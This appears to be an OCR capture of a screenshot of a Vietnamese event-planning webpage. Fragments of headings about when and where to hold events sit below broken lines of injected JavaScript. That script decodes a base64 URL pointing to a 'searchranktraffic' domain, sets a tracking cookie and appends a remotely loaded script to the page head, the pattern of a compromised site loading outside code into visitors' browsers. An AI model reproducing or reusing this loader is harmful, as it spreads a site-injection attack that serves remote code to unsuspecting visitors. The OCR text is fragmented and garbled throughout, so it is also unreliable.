
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Nên làm event khi nào? Làm
Những địa điểm tổ chức
event có những hình thức gì?
event phổ biến nhất 2022